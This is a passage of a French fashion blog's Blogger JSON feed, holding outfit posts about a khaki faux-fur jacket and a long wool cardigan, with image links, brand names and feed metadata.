achat.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour les accessoires j’ai sorti mon sac M de chez Maje, il est tellement pratique je ne le quitte plus.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EA mes pieds mes nouvelles stan smith, je n’en n’avais plus et cela me manquait.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt un peu de changement avec une casquette style marin de chez Pimkie, cela change du chapeau et avec le vent cela me permet de ne pas avoir trop froid.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EVous avez tout les liens de ma tenue dans \u003Cspan style=\"color: #999999;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EShop My Closet\u003C\/b\u003E\u003C\/i\u003E\u003C\/u\u003E\u003C\/span\u003E du blog.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’espère que vous avez passé un bon week-end, pour moi c’était en famille et cela fait du bien. Je vous dis à très vite pour un nouvel article sur le blog.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3D-LyfwKRbfKJfR3mnD2Z7tzoM4kJ6gJF5Ee9GG29u5uaEVLoaYdvfsdp5GTeB4fwbpEOUTlPL9v3Q4Qgg-hyux6k-FJwkhlE8PEGjuDqYsxK_FfjNIC-oZ56wYbQYvR9wocHx5IT2zI\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode et lifestyle à Bordeaux\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3D-LyfwKRbfKJfR3mnD2Z7tzoM4kJ6gJF5Ee9GG29u5uaEVLoaYdvfsdp5GTeB4fwbpEOUTlPL9v3Q4Qgg-hyux6k-FJwkhlE8PEGjuDqYsxK_FfjNIC-oZ56wYbQYvR9wocHx5IT2zI\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" title=\"blog mode et lifestyle à Bordeaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSyFl-6nun52I0KBq2thxFbz9NqpiYomv-xzDv639U03_kixW-KFdeEm1ScaHoKn6DcAX_uZEg8xHgKVhrf7TLxBQg9qQxtfuzBOF2UeXKTkz5EcOb-vrui8ZDOhN-_IeDmfxhdyq5Mbo\/s1600\/3-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+stan+smith%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, stan smith, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSyFl-6nun52I0KBq2thxFbz9NqpiYomv-xzDv639U03_kixW-KFdeEm1ScaHoKn6DcAX_uZEg8xHgKVhrf7TLxBQg9qQxtfuzBOF2UeXKTkz5EcOb-vrui8ZDOhN-_IeDmfxhdyq5Mbo\/s1600\/3-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+stan+smith%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, stan smith, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BVwo3g5MqZoSTZYv2V2CwcfHfC8NeSIGUOI9TiXmbJA_xdp_84pEJvSzxiZP-pwHfcCaZoVuyGLzIbtcWzAXmGhX70xwSRhYe9xutNkvjP0d_z8AytCf6x_LWeLxKAvwGXNv6gklkTE\/s1600\/4-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BVwo3g5MqZoSTZYv2V2CwcfHfC8NeSIGUOI9TiXmbJA_xdp_84pEJvSzxiZP-pwHfcCaZoVuyGLzIbtcWzAXmGhX70xwSRhYe9xutNkvjP0d_z8AytCf6x_LWeLxKAvwGXNv6gklkTE\/s1600\/4-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLt0aAcGS2WSyvN0vuGMuNVUtgF_lMw8hFxiqajyqIBGFxNy49vWVqDSMT4hMnFyYujT-wOx7CTtCTkEFuD6y6DeNRQ84PuUjDdsAbJtISs3uLfk0xV0ajaOwy-k3xv4Re_HZvFtDN4ZQ\/s1600\/5-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLt0aAcGS2WSyvN0vuGMuNVUtgF_lMw8hFxiqajyqIBGFxNy49vWVqDSMT4hMnFyYujT-wOx7CTtCTkEFuD6y6DeNRQ84PuUjDdsAbJtISs3uLfk0xV0ajaOwy-k3xv4Re_HZvFtDN4ZQ\/s1600\/5-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" title=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB5x8UiyZOKxAHpaLgU7SAR3y7xeKaKDWiwVV4qXfRNXLEnKj-ap9MiQgYsrLlyEG5GMq_tN_5yZ7IdPSCx_IbcIlfwlv8nArswzCi5XaBstZ-DTxHoQ1wlRJ9jPNpLrtvuavkj8-r8U0\/s1600\/6-sac+M+maje+matelasse%25CC%2581.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sac M maje matelassé\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB5x8UiyZOKxAHpaLgU7SAR3y7xeKaKDWiwVV4qXfRNXLEnKj-ap9MiQgYsrLlyEG5GMq_tN_5yZ7IdPSCx_IbcIlfwlv8nArswzCi5XaBstZ-DTxHoQ1wlRJ9jPNpLrtvuavkj8-r8U0\/s1600\/6-sac+M+maje+matelasse%25CC%2581.JPG\" title=\"sac M maje matelassé\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNVg_MUWthk1iGwQJGxcFzv4FzGlwBGbQGTpvJFcfIweTK2EEmYyzw09tsXSxSTF-V4JBqhdK0RooVbAPqMGczMqc5gNv1-pSXyi7JiWjMUc24VVKGo72630V6GmwkFLxKlRb0CwaGlHA\/s1600\/7-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNVg_MUWthk1iGwQJGxcFzv4FzGlwBGbQGTpvJFcfIweTK2EEmYyzw09tsXSxSTF-V4JBqhdK0RooVbAPqMGczMqc5gNv1-pSXyi7JiWjMUc24VVKGo72630V6GmwkFLxKlRb0CwaGlHA\/s1600\/7-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFoHyu7QV0RVx0PspXVf6YWf_AEkFmswreE_qd2NRftXs3vlPjWTRWY25P4G28ZmTtmI3-8rEjdC2xorL0cqEDxNW6Htx-0sWAKiNWLLMfmDzfTN1-dHfB4UcnqAU9T1TAGq7vIT92be0\/s1600\/8-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFoHyu7QV0RVx0PspXVf6YWf_AEkFmswreE_qd2NRftXs3vlPjWTRWY25P4G28ZmTtmI3-8rEjdC2xorL0cqEDxNW6Htx-0sWAKiNWLLMfmDzfTN1-dHfB4UcnqAU9T1TAGq7vIT92be0\/s1600\/8-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" title=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5dkqU1uAssIu1p2ceb-yTKfszQddlei56qzRymnb2dT-EnP3EKopt1cQlJ3kyIEJYtmCvRY7H7LlLfu8BbEQsf8Ci15VSTv6bfDlOHw7Ydd4cmrcI1U3vfqMCoTOSQOXlJhbKBQNivYA\/s1600\/9-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5dkqU1uAssIu1p2ceb-yTKfszQddlei56qzRymnb2dT-EnP3EKopt1cQlJ3kyIEJYtmCvRY7H7LlLfu8BbEQsf8Ci15VSTv6bfDlOHw7Ydd4cmrcI1U3vfqMCoTOSQOXlJhbKBQNivYA\/s1600\/9-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" title=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqh_PJzX0eBBfgHLpbEBVSSRRKPDWXOVp94W9HldoAcRXluvViHUo2tn8WclBXGNGFmKHfm9dxmq6CgjMcedBbxSYopwP0KtRGLHPJGSLUuPeUgCgL5tts_8KsO0uzj98St3oXBicqNlg\/s1600\/10-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"chachahihi\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqh_PJzX0eBBfgHLpbEBVSSRRKPDWXOVp94W9HldoAcRXluvViHUo2tn8WclBXGNGFmKHfm9dxmq6CgjMcedBbxSYopwP0KtRGLHPJGSLUuPeUgCgL5tts_8KsO0uzj98St3oXBicqNlg\/s1600\/10-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS4-YaCbdXH1A3PK1fP6quZbEZKaT_0dwH5h-gAg0LUeOtCZIFxNZ3eRJ3YDOFKJthWBBxXUSTOwCOiuh-ymvUTkLVDWU62vlLKa9LEwWEm2d3igKyPW3ruSrqraZMy4lZaq_PRj34Ziw\/s1600\/11-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+stan+smith%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, stan smith, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS4-YaCbdXH1A3PK1fP6quZbEZKaT_0dwH5h-gAg0LUeOtCZIFxNZ3eRJ3YDOFKJthWBBxXUSTOwCOiuh-ymvUTkLVDWU62vlLKa9LEwWEm2d3igKyPW3ruSrqraZMy4lZaq_PRj34Ziw\/s1600\/11-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+stan+smith%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, stan smith, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgTEjtl5eoA3vAAFY09OyFZusWL8IQbUv9WEFC_IqVsaJBdTpAb02tV5OMIneJ5mKa_M_mS7agWB7h8q9BMYglGzY3uVKKwp8QvOHIeO31Hq30R_H_FaZJcMHhp9qqNMfO2pyBDs-p7bQ\/s1600\/12-stan+smith+adidas.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"stan smith adidas\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgTEjtl5eoA3vAAFY09OyFZusWL8IQbUv9WEFC_IqVsaJBdTpAb02tV5OMIneJ5mKa_M_mS7agWB7h8q9BMYglGzY3uVKKwp8QvOHIeO31Hq30R_H_FaZJcMHhp9qqNMfO2pyBDs-p7bQ\/s1600\/12-stan+smith+adidas.JPG\" title=\"stan smith adidas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJm954-t_8jiw0JJzvBSI7O4pDfTmn1mhIQJUljifeCqbTkaX8tXxDWbyFEX_QUgTBjpUgylZ7XysDg4HpXsEeA0xAdUQkmU_6-MMZCEwjrJB523FwzNxxoOUtlC9KvouByhZR_1K-nEU\/s1600\/13-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+stan+smith%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, stan smith, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJm954-t_8jiw0JJzvBSI7O4pDfTmn1mhIQJUljifeCqbTkaX8tXxDWbyFEX_QUgTBjpUgylZ7XysDg4HpXsEeA0xAdUQkmU_6-MMZCEwjrJB523FwzNxxoOUtlC9KvouByhZR_1K-nEU\/s1600\/13-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+stan+smith%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, stan smith, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHx_d6pYHqIi3Wu2usOSpBckEhz8-9Cyj43EsU-kP4QHoY8zKjViR_0PU4RPhXpr5Xxod57J-DkXqvilTZ_YhhDJM4ZbXIoiFVD5yM89aJp4SiAqV-_N1a_xrIZahXs6cwc3892mFUUkE\/s1600\/14-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHx_d6pYHqIi3Wu2usOSpBckEhz8-9Cyj43EsU-kP4QHoY8zKjViR_0PU4RPhXpr5Xxod57J-DkXqvilTZ_YhhDJM4ZbXIoiFVD5yM89aJp4SiAqV-_N1a_xrIZahXs6cwc3892mFUUkE\/s1600\/14-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihUncIW4PESOleS93b34uYsNN-bzRULyCL9TgP_MDJC-lbQuBxx-h6yY514adMn9uEYzPyXQrihbiBixN5V1SPMYWjA349Uv8kkzsAKG2nLduXpEbhTylTfmAxm4kVFV1dUBsLvLhIZWM\/s1600\/15-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihUncIW4PESOleS93b34uYsNN-bzRULyCL9TgP_MDJC-lbQuBxx-h6yY514adMn9uEYzPyXQrihbiBixN5V1SPMYWjA349Uv8kkzsAKG2nLduXpEbhTylTfmAxm4kVFV1dUBsLvLhIZWM\/s1600\/15-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" title=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfO2hXf3JPvGjrPY9gJN99UZ6qbJvn0wIk6gI7eXPohgPPxIybLHPTmXVxRAYLpCo_J-gZEmhUDaTSr1Q7PRPeh6B-fpzwBh0AiELPrGI4kdWQb0h8Yb6DDv37cvBVh3amxqcjejKa-8Y\/s1600\/16-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfO2hXf3JPvGjrPY9gJN99UZ6qbJvn0wIk6gI7eXPohgPPxIybLHPTmXVxRAYLpCo_J-gZEmhUDaTSr1Q7PRPeh6B-fpzwBh0AiELPrGI4kdWQb0h8Yb6DDv37cvBVh3amxqcjejKa-8Y\/s1600\/16-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/7904724542454509288\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/03\/ma-veste-moumoute-kaki.html#comment-form","title":"11 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/7904724542454509288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/7904724542454509288"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/03\/ma-veste-moumoute-kaki.html","title":"Ma veste moumoute kaki..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK80IQ5lqZr18T69f9coLgFYQIuxu6pvmLTSEIh3AWmOx8_cxIwDkCViurN70_OkLa6sJUKzKwuHpOs6CIEu2Btnqda8BDWObUngzPg7gdRpCR_dx7tAI-7mrKETZheXF2It6K2VQxPuc\/s72-c\/1-blog+mode.JPG","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-7454475662633386946"},"published":{"$t":"2018-02-27T16:20:00.000+01:00"},"updated":{"$t":"2018-02-27T16:20:59.627+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"American Vintage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emily bag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gilet long"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pull and Bear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stan Smith"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Kooples"}],"title":{"type":"text","$t":"Mon gilet american vintage..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6P7PlDciZt3ICu3twxofdlD6I8-i9vjLFF_PN_cR7qh-jWmdbUV2jhBFWi6w12-qbMwgOz789EDlFpERYTHdGfKPEhOOAnNlvdlEQfMn6gkfmUa0uEkNAs17bZ6btfC0VoV3i_X_27Jg\/s1600\/1-blog+mode.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6P7PlDciZt3ICu3twxofdlD6I8-i9vjLFF_PN_cR7qh-jWmdbUV2jhBFWi6w12-qbMwgOz789EDlFpERYTHdGfKPEhOOAnNlvdlEQfMn6gkfmUa0uEkNAs17bZ6btfC0VoV3i_X_27Jg\/s1600\/1-blog+mode.JPG\" title=\"blog mode\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous présente un de mes gros craquage pendant les soldes, il s’agit de ce long gilet en laine. Je l’ai regardé tout l’hiver mais 